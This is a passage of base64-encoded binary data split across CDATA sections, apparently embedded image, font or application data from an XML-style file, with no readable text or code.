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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
